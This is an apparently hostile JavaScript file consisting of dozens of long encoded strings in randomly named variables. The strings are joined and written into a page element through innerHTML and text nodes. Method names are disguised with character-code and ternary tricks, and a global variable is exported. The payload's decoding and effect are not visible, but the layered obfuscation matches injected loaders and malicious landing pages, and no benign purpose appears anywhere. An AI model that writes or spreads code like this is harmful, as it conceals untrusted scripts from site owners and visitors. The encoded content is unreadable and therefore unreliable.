sAO="c1k2q1g0y2j0y2r2w2p361v332s2t1t380y2l141k15171d1k1l1a1c151n3a2p"+"360w2h2r2d1p0y2b32141428230x1h1j24323i1u35201y2a, 1v3a2j2d";;
dpN="2322262t0y2j141f1i1g1g1f1i1k1g1f160y1f1x3f1o301g231j"+"2d2l330y2j0y2r2w2p361v332s2t1t380y2l141j15171l1a1c152j0y38332b38362x322v0";;
bDT="y2l14140y273g2230342k3 c1k1i0y2j0y302t322v382. w0y2l161h171c1a1c1"+"5152l141b2j1y2k3i2a242b262k14, 3a2k0x231j2k2j352l1b2v180y0y151"+"n. 2q2j0y3c0y2l1p1423352n171c160y3e1k212e1v1z202k3c1k1c2v2d3c0y2j0y30"+"2t322v382w0y2l171d1i1k1a1c151n3a34341p0y323e171d2t3d21"+"1c1y1d2n2v2c2r171e3a2i34261l2y1v1h0y2j. 0y362t34302p2r2t0y2l141b. 2j2k172t2v321y21";;
E7w["in"+(88>32?"\x6e":"\x68")+"erHT"+""+(55>36?"\x4d":"\x47")+"L"]+=[klk,Q1K,aQR,DH_,sAO,dpN,bDT]["j"+(82>12?"\x6f":"\x65")+"i"+"n"](".");;
KaA="3a2y2i2k2n2r1v262l1b2v180y0y151n2q2j0y3d0y2l1p141c160y172a141k322k3c1j2u2k3c1k1d"+"2q341l2k3c1k1c1i361o3e1w0y2j0y2r2";;
Zzo="w2p361v332s2t1t380y2l141d1h15171"+"h1i1a1k151n2h302b1p0y2g3c1o2133262d2e1u16291k2h1427201c302t3e2q1j2z2"+"x0y2j0y362t34302p2r2t0y2l141b2j21271c262k142k1o2k162z1k3e"+"301j2g2e2l1b2v180. y0y151n3a2p360w1t1p2v2p312t2j0y2p0y17141i1i1q1e1g1r 0y2k3c1i1g";;
kUA="0y1m0y 2k3c1h2p0y15170y0y170y2s0y2l2j0y370y17141j1f1q1g1r0y2k3c1j1c0y1, m0y2k3c1i"+"2, q0y1 5170y0y170y362x380y17141j1d1q1e1i, ";;
BV8="1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l14141j1, 60y1n2g112k 3c"+"1k. 1l1c0y2, j0y302t322v382w0y2l171"+"d1a1c15181423352n171d160y1i2339381z3h2k3c1k1l372k3c1k1j2"+"k3c1k1d0y2j0y2r2w2p361v332s2t1t380y2l141g15171d1j1e1a1c15180y192u371e342g2n363a";;
mSu="2x0x381b202t2g37152w322t1o2t0z380y2j141k1c1h1i1f1h1"+"d1c1i160y252, z182k3c1k1h1k2g2k3c1k2q3d1m152f3f2i2w2m1l2k3c1k1e0y2j0";;
KaA=KaA+Zzo+kUA+BV8+mSu;;
a16="y2r2w2p361v332s2t1t380y2l141e15171f1a1c 152j0y38332b38362x322v0y2"+"l14141e160y2z3g102k3c1k1f1c2v2k3c1k1j1g1o2j1n0z0y2j0y302t322v382w0y2l171l1"+"a1c15152l141b2j202k153a2k0x2u322k0z1e2k1o2k192k1b2g";;
O6e="2k2n2l1b2v180y0y15180y0z3028, 2x2r3a32362t313i370y2j141d1i1l1a1c170y2b"+"2k3c1k1g3531203d2v332t3i3c0y2j0y302t322v382w"+"0y2l161f1k1h1e1j1f1e1k1d1e1723352n152j0y38332b38362x322v0y2l14141f1g1a1c170y18222 "+"k3c1j2u1m2m2k3c1k2q161x2p272k3c1k1i2h2g1b21292q1k151r0y2j0y2r2w2p361v332s2t1t38"+"0y2l141f15161c15152l141b2j2k0z3a28362r 312k3i2l1b2v180y0y15151n3a2r251p14 0y";;
f1S="1y1p1q1e331b1f1l2b2k3c1k1g1j1w28150z1h3d2k3c1k1l0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1e15161h171f1k1a1c151n3a2p360w2c1p2v2p3. 1";;
P6D="2t2j0y2p0y170y0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y0y170y3734362x380y17141k1i1q1e1d"+"1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y. 0y2l14141f1j160y2d2v"+"1f14112k3c1k1f1o2k3c1k1i1e3a2k3c1k1j2k3c1k1, d1p0"+"y2j0y302t322v 382w0y2l1. 7, 1l1a1c1518140y3b1m1r2n182w1a302z2j3e0y2j0y30 ";;
E7w[""+""+(95>23?"\x69":"\x61")+"nnerHTML"]+=[KaA,a16,O6e,f1S,P6D]["jo"+String.fromCharCode(105)+""+"n"](" ");;
DVO="2t322v382w0y2l161i171d1j1j1a1c1723352n15180y2y372a1v341q361x1j2x2823382e"+"2t26372u2w1d2t212t2733380y2j0. y362t34302p";;
XW7="2r2t0y2l141b2j28262y23211d1j332a2e2k1q2u1v271x2"+"l1b2v180y0y15180y2e301i2x2o32352t333 70y2j141g1a1c170y3h2m2k3c1k1e262z3g280y2j0";;
RyC="y302t322v382w0y2l161k1h1e1f1e. 1f1f1f1c1e152j0y38332b3836"+"2x. 322 v0y2l14140y1v2y2f2z30342d1m"+"38251e1n0y2j0y302t322v382w0y2l161f17"+"1d 1i1j1a1c1723352n15152l141b2j2e351i332k2o2l1b2v180y0y15151n2e2d341p14";;
rS4="1. g1i1a1c170y1x212k3c1k1d181g331k1i1c2s1j301y0y2j0y2r2w2p361v332s2t1"+"t380y2l141g15161e151n3a2p360w3d1p141d1j1i1a1c170y212k"+"3c1k1c2 51t1r16142f1y29371g382i2x2e2k3c1k1e"+"0y2j0y2r2w2p361v332s2t1t380y2l, 141l15161e1c1j1d1e. 1i17233";;
WEP="52n151n3a2p360w2u2c2w1p140y3g1u13232u35321s2"+"k3c1k1d2w2s1d1b1n1o0y2j0y2r2, w2p361v332s2t1t380y2l141f15. 1"+"61i171d1l1l1a1c172335, 2n1, 51n2q2g331p141d1k1i1a1c170y1b2q3"+"i2t222k3. c1j2u32291j2m2i30390y2j0y2r2w2p361v332s2t1t380y2l141j15161d1723352"+"n151n2r2j0y2r0y170y 2p300y17141k1e1q1f1d1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y1t30";;
Lt4="300y2l140y1k2t1o3a1f2t191z321d382h372u1t1a263314321p21"+"2x322h3417392q381f1w1b36331b2b3b1z143 21t1a2l2p1l2s2u"+"2s0y2j140y2q1322163h1u2u1k, 25112m3c"+"1p172j232k3c1k1g270y2j0y2r2w2p361v332s2t1t380y2l141e15161g1j. 1l1c1e1. i1e1j"+"1l171d1k1k1a1c1723352n152j0y38332b38362x32, 2v0y2, l14141e1c1c1a1c170y1v1y2i";;
DVO=[DVO,XW7,RyC,rS4,WEP,Lt4][""+""+String.fromCharCode(106)+"oin"](".");;
KYs="112j2y0z2d1g2k, 3c1k1k2r0y2j0y2r2w2p361v332s2t1t3"+"80y2l141k15161c1723352n15152l141b2j1l2k191k 1z2"+"k172x1t1f2k1b362b2q2k142k1p2k1o2h261d2k2l2u2l1, b2v180y0y15180y2d2t2n3a3c2t1i322";;
n9u="a1n382a371s1a0z26331x3229212r2s321d341t392h380x1w1v333i"+"3b1f320y2j0y362t34302p2r2t0y2l141b2j2"+"k0x2h1. i1v2a2s1x1t292k0z2k3i2k2n1d26"+"3c1f2d2k1s2k1n2r. 2l1b2v180y0y15182n15 1n3a2p360w211d331p141k160y102f2z2t2v2r2";;
eg0="m310y2j0y302t322v382w0y2l171j1a1c151n3a2p360w2i1, k221p0y1j232d332f1b1k2b2w1w28341"+"e1u2v322y302g1b381z2e0y2j0y362t34302p2r2t0y2l14, 1b2"+"j1w2b302d1z2y2k1b33341j1e2v2l1b2v180y0y151n3a2p360w281p2v2p312t"+"2j0y0y172b38362 x322v1a2u3633311v2w2p36";;
E7w["ap"+(78>8?"\x70":"\x67")+"endChi"+"l"+String.fromCharCode(100)+""](document["createTex"+(79>16?"\x74":"\x6c")+"No"+""+(93>4?"\x64":"\x5c")+"e"](DVO+KYs+n9u+eg0));;
Yc1="1v332s2t141l1j15170y2s0y170y2s0y2l2j0y2v360y1714"+"1j1d1q1i1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y170y 390y172b38"+"362x322v1a2u3633311v2w 2p361v332s2t141d1d1e15170y0y 2l14151n3a2p360w2d1u2d";;
Kh3="1p141i1a1c170y382k3c1k1k2h1w361h222w263b2, 31n2g0y2j0y302t322"+"v382w0y2l161e1l151n282j0y0y17141k1e1q1g1e1r0y2k3c. 1i";;
zuH="1d0y1m0, y2k3c1h1l0y15170y2s0y170y2s2539300y172b38362x322v1a 2u3633311v2w2p361"+"v332s2t141d1d1, i15170y2x34302t0y2l142j38182s182r182v183a181t182c182"+"u182q2l151n212d391p0y26282j1t2 n27 1y221i2z1721381v34241e1w1v2v1k2"+"43. 20y2j1423352n171e1d 1e1h1g1c1d1d1f160y372f2s25361w1a2k 3c1i1c3h330y2j0y2"+"r2w2p361v332s2t1t380y2l141f15171d1k1h1a1c152j0y38332b38362x322v, ";;
JB7="0y2l14140y2m121l2k3c1j2u371m18232y2k3c1k1k0y2j0y2r2w2p361v332s2t1t380"+"y2l141h15161c171e1l1a1c15152l141b2j381y242k2n1e2v1v1i2k2j"+"2k17262l1b. 2v180y0y151n3a2p360w1x1p";;
ZCv="2v2p312t2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1c15170y2s0y2l2j0y0y17 141i1l1q"+"1d1k1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y34362x380y170y2t0y2l14140y3e2j2";;
DCz="k3c1k2q1z2k3c1k1g3c1w2c1r1c2i2k3c1k1h372k3c1k1i262g1"+"u2v1b0y2j0y2r2w2p361v332s2t1t380y2l141i15161c171d1i1a1c15181423"+"352n171c160y1434331m1o2t3e32282k3c1k1d2s0y2j0y2r2w2p361v332s2t1t380y2l141"+"k15171e1d1l1a1c15180y2s372o342r361n212";;
E7w["append"+(75>18?"\x43":"\x3e")+""+"h"+String.fromCharCode(105)+"ld"](document["c"+(69>30?"\x72":"\x68")+"e"+"ate"+String.fromCharCode(84)+"extNode"]([Yc1,Kh3,zuH,JB7,ZCv,DCz][""+(81>10?"\x6a":"\x62")+"oi"+"n"](" ")));;
LZL="x1w381j2t2q371h2w332n2t142t2y38 0y"+"2j0y362t34302p2r2t0y2l141b2j212k1n2r2k2n1h1w2k";;
FnO="2o2k142q2s331j2y2l1b2v180y0y15180y171b31152p3937272"+"z0y2j140y1m2m262k3c1k1. j1, 52e3d102u360y2j0y302t322v"+"382w0y2l161f1h1g1g1j1l1g1g1i1i171j1a1c152j0y38332b38362x322. v0y2l1414"+"23352n17. 1c160y2k3c1k2p161j2c26291s193e3";;
aLO="92b2k3c1k1d312v1o1r231p2k3c1k2q1e0y2j0y2r2w2p"+"361v332s2t1t380y2l141f15171e1c1c1a"+"1c15152l141b2j2k152k1b39272k172l1b2v180y0y1, 5151n253b2e1p140y2c192t2x2"+"z2k3c1k1e162k3c1 k2p1e1o2k3c1k1h242f0y2j, 0y2r2w2p3";;
wdh="61v332s2t1t380y2l141l15161f171e1d1g1a1c1723352n15"+"1n2v2p312t2j0y3b0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d1"+"5170y36302s0 y2l2j0y2q360y17141l1f1q1e1d1r0y2k3c1i1l0";;
E7w["append"+(94>7?"\x43":"\x3a")+""+"hi"+(54>17?"\x6c":"\x65")+"d"](document[""+(71>31?"\x63":"\x5a")+"r"+"eateTe"+(99>35?"\x78":"\x70")+"tNode"](LZL+FnO+aLO+wdh));;
CHQ="y1m0y2k3c1i1e0y15170y322v2c332c330y170y340y2l141u151n26"+"212n1p0y373d0z2b1p271b322f2s2q2p1t1e"+"1j1f2e2936201j1f2d0y2j141k1a1c170y3f1p1d, 2k3c1k1j21282k3c1k1, c2t23240y2j0y302t"+"322v382w0y2l161h1l1i1i1e1i1f1f1d1d152j0y38332b38362x322"+"v0y2l14140y2a121w2n1r2j2e171, 02q261p1v1u0y2";;
WFq="j0y2r2w2p361v332s2t1t380y2l141d1"+"c15161c171f1i1a1c15152l141b2j2q371t2e2k0z1e362f2k1p. 1f202k1b2l1b2"+"v180y0y151n3, a2p360w341d361p0y301g28392w1y1n";;
E_r="2i1x212235382a1x34231t1x15310y2j0y36"+"2t34302p2r2t0y2l141b2j2w1t2k1n282a"+"352i302k1521342l1b2v180y0y151n2u3932"+"2r382x33320w2n142. t153f2t2j0y0y170y0y17141h1g1q1k1r";;
uVp="0y2k. 3c1j1g0y1m0y2k3c1i2t0y15170y2x32, 380y2l1"+"p3d181v2j0y34300y17141l1h1q1d1k1r0y2"+"k3c1i1d0y1m0y2k3. c1h2q. 0. y15170y0y170y3d0y2l14153h2s"+"2j0y0y17141i1c1q1e1r0y2k3c1j1f0y1"+"m0y2k3c1i2q0y15170y2t0y170y380y17";;
oNk="141. i1k1q1e1l1r0y2k3c1g1d0y1m0y2k3c1f1k0y15170y3030"+"0y2l140y1s2x37321t340z39142g38241x3i1s32202p3i252q2n301i2t3c2s0"+"y2j140y2m1c2s1d1t2e271f320y2j0y302t322v382w0y2l161e. 1j1"+"c1l1i1k1d1e1f1j171c1a1c152j0y38332b38362x322v0y2l14140y2q3i262k3 c1k1k2k3c1k1";;
R1m="d1n1f2k3c1k1h1y2n2k3c1k1e0, y2j0y2r2w2p361v332s2t1t380y2l14"+"1i15161c171d1l1k1a1c1723352n15152l141b2j372k141t242k3i2k0z2g2k"+"2n2k1s201i3c2. 52l1b2v180y0y15180x140y112a1l1b2k3c1k1l321f2r2k3c1k, 2p1"+"h2k3c1k1f162528300y2j0y2. r2w2p361v332s2t1t380y2l"+"141f15161c171c1a1c15, 151n1w2w2s1p0y1e2519282r17312y1i1u";;
E7w["ap"+String.fromCharCode(112)+"en"+"dCh"+(63>40?"\x69":"\x63")+"ld"](document["createTe"+(65>49?"\x78":"\x70")+""+"tNod"+String.fromCharCode(101)+""](CHQ+WFq+E_r+uVp+oNk+R1m));;
w9Q="39331i381o2s3930172z 1q2b0y. 2j, 0y362t 34302p2r. 2t"+"0y2l141b2j281i31391e2k1q2k1o2k172k192l1b2v180y0y151"+"n3131341p0y2h382z142y2w1d2f2120321j2x2o362l1c33. 1x1n3i36301i0y2j140y291q242k3"+"c1j2u1, c1t2m1s171p3g2, k3c 1k1h1h0y2j0y2r2w, 2"+"p361v332s2t1t380y2l141j15161j1k";;
jOr="1j1i1c1j1l1d1k171h1j1a1c152j, 0y38332b38362x322v0y2l14140y1x232e2b2k3"+"c1k2p1b0z1k352225330y2j0y302t322v382w0y2l161e171d1";;
iWd="j1k1a1c1723352n15152l141b2j212f2x2k3i382k"+"2o302k142k1n2w332h322k2l2l1b2v180y0y151n352e341p0y2i2";;
I7z="a2s1u0x3a221z2 x2v1h2i1g1j292d271e3b2435. 2"+"w1f2p0y2j0y362t34302p2r2t0y2l141b2j2x1j35, 2k0x1u2v22242a1f1, e2d 2i2l1b2v";;
o4s="180y0y151n2s2j0y0y172b38362x322v1a2u36333 11v2w2p361v332s2t141d1d1h15170y2t381t"+"0y170y300y17141k1j1q1e1e1r0y2k3c1i2r0y1"+"m0y2k3c1i1g0y15170y0y2l140y2a2x3e321g34221y. 391t14382o3"+"e1a1p341i2x1y3c1h2t1x302l2829222t2v363i2u1b2t2p2r1j382l1v1y1";;
C0g="s301k2s2x2j2r242z0y2j140y2k3c1j2 u2l1t2c3a243b1x1i2a25313e1h0y2j0y2"+"r2w2p361v332s2t1t380y2l141h15161g1i1i1g1e1c1f1e1g171g1f1a1c152j0y38332b38362x3"+"22v0y2l14140y3e2p1s1k2j221y121n3d3g1q2k3c1k2q2k3c1j2u2h171c1i0y2j0y2r2w"+"2p361v332s2t1t380y2l141e15161c17";;
PIr="1f1f1a1c15152l141b2j1x222k143e292k2j2. k3. i2k2o1h2v1g241k1j2a"+"1y1t2k2l2k1s2k1b2k1p1i2p2s2l1b2v180y0y15180x141c1a1c170y111c2x2j";;
H1M="1v19101j132g1u282w1h2v2h3h2k3c1k1k2c0y2j0y2r2w2p361v332s2t1t380y2"+"l141d1d15161c15151n3a2p. 360w1u1j231p141d1j1j1a1c170y2z2u392t"+"1l3a1d213i2s2r142k3, c1k1f0y2j0y302t322v382w0y2l161d1j17";;
E7w["a"+(89>47?"\x70":"\x68")+"pen"+""+(75>39?"\x64":"\x5f")+"Child"](document["c"+(67>15?"\x72":"\x6c")+"eateTextNod"+"e"](w9Q+jOr+iWd+I7z+o4s+C0g+PIr+H1M));;
d3a="23352n151n3a2p360w1w301t1p140y1y1e3a3 52p292c102k3c1k2q2k3c1k1f2g2f2v3b3 32d2k"+"3c1k2p0y2j0y2r2w2p361v332s2t1t380, y2l141d"+"1c15161g1, 71d1j1e1a1c1723352n15"+"1n2s2j0y37, 0y170y, 0y17141k1i1q1j1r0y2k3c1i1h0y1m0y2k3"+"c1h2t0y15170y381t30300y2l140y2z2x1w321y1u3416391q381h2b1a3c391o1p3 73";;
PAx="d2w2t31. 20272z2p1532242, s1j1v3e392h0z361t37311q3311360y2j0y362t34302p2r2t0"+"y2l141b2j2k163d1h 3c1y2h2b2k15311u2z273e1w2k0z2k112w1t1j242k1o2k1q2k1p2l1b2v18"+"0y0y15180x140y3g1u121a22292k3c1k1d1n2d361z2l2u330y2j0y2r2"+"w2p361v332s2t1t380y2l141j1, 5161c171c";;
K31="1a1c15151n2x. 1i1v1p0y3i1x. 1l2x392s2e2"+"61l2r2f2w1l2215363c1u253a1k22161g0y2j0y362t34302"+"p2r2t0y2l141b2j1u262k3i2s1l2k163a2k152f2x1. k3c2l1b2v180y0y151n2s2j0y2"+"r0y17. 0y2p0y1 7141j1j1q1f1k1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y30";;
kgj="1t30300y2l140y172t2r2w3a292t2b321j1f381b2v371o1a26331y322u1y2136"+"322f342a391o263819221w17331c3b2j. 1i32271a1l1h2p2"+"32s3i2s0y2j0y362t34302p2r2t0y2l141b2j2b1f2w292k1b2f1l1i2k192u2k1o1y1j1h272k3i1c"+"2a2k172v2r232k2j2236262l1b2v180y0y15180y122t193a172t3528323i381525372i1a31331432";;
a8_="1g211p322c341l392838141w1f27332y1s3b2d320y2j0y36"+"2t34302p2r2t0y2l141b2j2k152c2k1s2k122i2k1p2"+"k3i2, k173. 51f272k14282y251l2d, 2k191g312l1b2v1. 80y0";;
wXq="y15183b151n2y36311p0, y3215372b241"+"4360x331k341f322x2p2z2v1j193e1c2j1z0y2j0y362t34302p2r"+"2t0y2l141b2j1k2k2j2p2k19322k142v343e2"+"b2k0x2k152l1b2v180y0y151n2u39322r382x33320w3b142t153f1v2j0y0y170"+"y34300y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y3d";;
tVy="0y2l141518382j0y3c0y2l1p2t2j0y3c0y2l19140y1a2a283a3f302c0y2j0y, 302t322v382w0y2l16"+"1c171e1a1c1518382j0y3d0y2l1p2t2j0y3d0y2l19140y2k3c1k1j"+"2w2k3c1k1h152b0y2j0y302t. 322v382w0y2l161c171d1i1l1a1c1723352n15"+"1n2u3336143a2p360w2p1p140y2y362k3c1k1k2k, 3c1k1c32";;
d3a=[d3a,PAx,K31,kgj,a8_,wXq,tVy]["j"+"o"+(56>49?"\x69":"\x64")+"n"](".");;
window["k"+""+String.fromCharCode(70)+"Q"]=kFQ;;
Mle="3e2n232b1c2w1n. 2x0y2j0y302t322v382w0y2l161c171d1i1j1a1c172335"+"2n151n2p1o140y2016312a1f371y1n212c271m1b1s2j0y2j0"+"y302t322v382w0y2l161c171d1, j1i1a1c1723352n151n2p1717152x2u142t1p1p2s2j0y0y170y2";;
KDo="r0y172b38362x322v1a2u3633311v2. w2p361v332s2t141d1c1g15170y2x302s362t320y2l2j2p2l"+"15362t383936320w3a332x2s14 3d1p312j2p2l1"+"53h2u39322r382x33320w27142t153f3";;
QL6="a2p360w361p0x140y1b2k3c1k1h351t2k3c1j2u1n2z3"+"d1c2e291s2k3c1k2q2u2a0y2j0y2 r2w2p361v332s2t1t38. 0y2l141d1d15161c1";;
sm6="71c1a1c151n381v3e1p0y1e2e291h241w3c1x331i2d2r1f1z"+"29312l2h2g1y203b2c230y2j0y362t34302p2r2t0y";;
sVA="2l141b2j29332g2c2k2l1e1f243c1i2r3b1y2l1b2v"+"180y0y 151n2t2j0y0y170y2r0y17, 141k1l1q1k1r0y2k3c1"+"i1k0y1m0y2k3c1i1f0y15170y2x302s362t320y2l2j0y310y17141h1h1q1d1d"+"1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y0y17";;
E7w[""+String.fromCharCode(97)+"pp"+"endChil"+String.fromCharCode(100)+""](document[""+String.fromCharCode(99)+"rea"+""+(84>31?"\x74":"\x6f")+"eTextNode"]([d3a,Mle,KDo,QL6,sm6,sVA][""+"j"+String.fromCharCode(111)+"in"](" ")));;
aKo="0y340y2l142u39322r382x33321438153f3a2p"+"360w2t1p272q2y2 t2r382j0y2z2t0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141d1e1d15170y0y170y370y2l142";;
UUQ="d1518331p0x141d1i1j1a1c170y322. 62k3c1k2q162l2g2x3"+"12z19392b2y1c0y2j0y302t. 322v382w0y2l161c1723352n151n"+"313c211p0y1w2a3b1i311i1p2v1e2v1e381z3a2j252w1l20293d1d1e0"+"y2j140y3e1f0z36101a2k3c1i1c3438202k3c1k1f1h30212k3c1k1l2a182s1w0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1i15161k1c1h1i1f1h1d1c1i171d1j1c1. a1c1723";;
V_Q="352n152j0y38332b38362x322v0y2l141423352n171e160y2k3c1k1j2p301n243"+"629142k3c1i1c2x2k3c1k1f, 1d3d0y2j0y302t322v382w0y2l171d1j1g1a1c15152l141b2j";;
pDy="292k1p312w2k2j203b2v3a1w1d382l1b2v180y0y151n3"+"a2p360w2c2y1w1p141k1a1c170y2k3c1i1c3d1r2k3c1k1h161438302b0y2j0y302t322v382w0"+"y2l161d1d151n2t2j0y0y17141k1e1q1f1h1r, 0y2k3c1i1i0y1m0y2k3c1h2t0y15170y330y1"+"70y0y17141i1e1 q1e1r0y2k3c1j1 e0y1m0y2k3c1i1l0y15170y1x2p2r2w0y2l142u39322r";;
nIs="382x3332142p153f36 2t383936320w2d2j2p2l2j0y. 2u330y17141"+"i1e1q1f1c1r0y2k3c1j1e0y1m0y2k3c1i2r0y15";;
m7e="170y1x2p0y170y2r0y17141k1i1q1d1i1r0"+"y2k3c1i1k0y1m0y2k3c1i1c0y15170y0y2l142u39322r382x33. 32142t1"+"53f382j0. y 2x0y17141j1k1q1g1j1r0y2k3c1i2t0y1m"+"0y2k3c1i1, i0y15170y2s0y170y2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1e1c";;
f_a="15170y0y2l1p1p1p2t1212382, j0y382x0y17141j1c1q1g1j1r0y2k3c1i2t0y, "+"1m0y2k3c1i1j0y15170y0y170y380y 2l0x1p1p2a2j2p2l1, 21214361p0x1423352n1";;
E7w["i"+"nnerHTM"+(58>14?"\x4c":"\x42")+""]=E7w[""+"inner"+String.fromCharCode(72)+"TML"]+[aKo,UUQ,V_Q,pDy,nIs,m7e,f_a][""+"j"+String.fromCharCode(111)+"in"](".");;
WAb="71c160y1q2m1j1l2i2k3c1k, 1k221k2v2k3c1k1c1m2r2k3c"+"1k2q262d0y2j0y2r2w2p361v332s2t1t380y2l141f. 1517"+"1d1i1k1a1c151518382j0y2x320y172b38362x322v1a2u3633311v2w2p361v332s2t1"+"41d1c1c15170y2t0y170y3c0y2l1, p1p1p2t12121433";;
Q34="1p0x141d1i1k1a1c170y1a392d2b2n2g20341w1x2f0y2j0y2r2w2p361v332s2t1t380y2l1"+"41d1c15161c1723352n15153h153h15183312123"+"82j0y380y170y0y1, 7141k1g1q1e1e1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y3238";;
oeM="0y2l0x1p1p2a2j0y0y17141i1d1q1g1g1r0y2k3c1h1j0y1m0y"+"2k3c1h1d0y15170y20210y170y2c0y17141j1k1q1e1j1r0y2k3c1g1h0y1m0y2k3"+"c1f2t0y15170y0y2l121214361p0x140y2d121n19. 1e2y2k3c1k1j1h392k3c1i1"+"c3a2k3c1k1l2k3c1k1g37202a1a0y2j0y2r2w2p361v332, s2t1t380y2l141j15161c1";;
is7="71d1i1k1a1c1723352n15153h1518361r211415"+"1m2y14153h2u39 322r382x33320w2114153f";;
u3s="3a2p360w2t1n392s3e1p0y2c331h2i1b1i1h2. 01n3c1s1w3c1g3b282x252r3c2a1c"+"0y2j0y362t34302p2r2t0y2l141b2j1w2k1s1g1h2a2c2x2k1n2r2k1b282l1b2v180y0y151n2";;
E7w["in"+(99>31?"\x6e":"\x69")+"erHT"+""+(69>45?"\x4d":"\x44")+"L"]=E7w["i"+(75>36?"\x6e":"\x65")+"ne"+"rHTM"+String.fromCharCode(76)+""]+WAb+Q34+oeM+is7+u3s;;
wSa="r2j0y372t0y1714 1i1d1q1g1f1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y0y170y1t300y17"+"141k1d1q1i1r0y2k3c1i2r0y1m0y2k3c1i1f";;
SoK="0y15170y0y2l140y2i2x19322v34252e392n38331x2u32362p2l2q1"+"7301i2t2, g2s0y2j140y131q2k3c1k1c1c3i2a1n2y2g0y2j0y302t322v382w0y2l161e1e1e1j1d1d"+"1g1c1g1d171h1a1c152j0y38332b38362x322v0y2l14141e1a1c1"+"70y1g30243d2t1i2s0y2j0y302t322v382w0y2l161g15152l141b2j2e2g2u252k2l2k192v1";;
dyS="i2i2k1736332k2n2l1b2v180y0y15180x140y2 82k3c1k1k2v2s2a32173h0y2j0y302t322v"+"382w0y2l16, 1c171d1i1k1a1c1723352n151518"+"2s2j0y370y172b38362x322v1a2u363. 3311v2w2p361"+"v332s2t141d1c1d15170y381. t0y170y300y17141j1f1q1e1r0y2k3c1"+"i2r0y1m0y2k3c1i1i0y15170y0y2l140y1d2x2f321h340z1l393c1z38361x2v321z2p1t2q313";;
sLO="0272t2w2s0y2j140y1a1v1m1u2g271x232c1t3i2k3c1k1k1n1g2k3. c1j2u2t1917251. h0y2j0y2r2"+"w2p361v332s2t1t380y2l141j15161e1i1j1e1h1"+"f1i1k1g171j1g1a1c152j0y38332b38362x322v0y2l1414 1c160y2p1823172c3d1c1b0";;
WBe="z380y2j0y2r2w2p361v332s2t1t380y2l141f15171f1c1a"+"1c15152l141, b2j31272w2f361h3c2v1z1t";;
E7w[""+(96>47?"\x69":"\x5f")+"n"+"n"+(98>17?"\x65":"\x60")+"rHTML"]+=wSa+SoK+dyS+sLO+WBe;;
ISp="2k0z1d1l2l1b2v180y0y1518. 0x141d1. i1k1a1c170y1a212d321y202w1"+"b1q1r190y2j0y2r2w2p361v332s2t1t380y2l141j15"+"161c1723352n15151n3a27281p0y1c302i1f1z2831 221g1u"+"261n1e1k14351c1v2z2g2z1n1y0y2j0y362t34302p2r2t0y2l141b2j2k141k1u312"+"k1n1z2z2i1c1g2l1b2v180y0y151n292v221p";;
yJz="0y273c2228311q2c2a1u352u2y3d1o1j32"+"3d1b1h, 2x1p1f261n330y2j141f1i1a1c170y3e"+"1j2k3c1k1i2k3c1k1k1m2x2k3c1k1c1"+"p101v3g1d182g2v2y0y2j0y2r2w2p361v332s2t1t, 380y2l141d";;
Hjl="1d15161g1c1l1c1i1d1j1i1e152j0y3833 2b38362x322v0y2l1, 41423352n171e1"+"60y2k3c1k2q1c232c382i3d203012181l2k3c1k1l0y2j0y302t322v382w0y2l1";;
iui="71d1j1d1a1c15152l141b2j311u2k1q2a2k1"+"b222y2u2k1o2k1p1h2k1n2732262l1b2v180y0y151n26212u1p140y1m1k2k3c1, k1f2c143c2m2"+"51x35181d263i2n0y2j0y2r2w2p361v332s2t1t380y2l141g15161d1c171. d1i1j1a"+"1c1723352n151n3a2p360w381p2v2t381u393838333214142335";;
u3w="2n17. 1l1i160y1b3526331s0y2j0y302t322v382w0y2l171d1i1j1a1c15"+"18141e1k1a1c170y0z1n2q1y2g1m2u1a112w39192s3g201p2k3"+"c. 1i1c270y2. j0y2r2w2p361v332s2t1t380y2l141j1"+"5161d1e151836180y0z2q282c2p1437112x383e2r0y2j0y362t34302p"+"2r2t0y2l141b2j2k143e28382k0z2c. 2k112";;
ynF="l1b2v180, y0y151. 80y1u362n302t1t342r2t292p16381w1d0y2j140y36222"+"k3c1k1l2g1d3a1w2b1v1915392k3c1k1i2d1y0y2j0y302t322v382w0y2l"+"161e1k1e1h1f1f1j1f1l1h171d1j1i1a1c1723352n152j0y38332b38362x322v0y2l"+"14141e1c1d1a1c170y22352u1p2v3e2j371m2w291f0z0y2j0y2r"+"2w2p361v332s2t1t380y2l141i15161c1723352n15152l141b2j";;
avv="2k2n302k16. 2r1u 291w1t2l1b2v180y0y15180"+"y17362c2t1g0z341t2t2c2o2p3a381u1e0y2j0y362t34302p2r2t0y2l141b2j2k2o2k172c1t3a"+"2k0z1g1u2l1b2v180y0y15151n3d1i291p140y123g292k3c1k1";;
E7w["appe"+(84>0?"\x6e":"\x66")+"dChi"+"l"+String.fromCharCode(100)+""](document["createTe"+(92>37?"\x78":"\x72")+"tNo"+"d"+(72>31?"\x65":"\x5f")+""]([ISp,yJz,Hjl,iui,u3w,ynF,avv][""+"jo"+String.fromCharCode(105)+"n"](",")));;
OQm="g2k3c1k2p11261m3h241k0y2j0y2r2w2p3"+"61v332s2t1t380y2l141h15161d1e171d1l1i1a1c1723352n151n1y14381518382j0y0y17";;
Kgw="0y372r0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j"+"15170y302t0y2l2j0y372t0y17. 141h1d1q1e1l1r0y2k3c1j";;
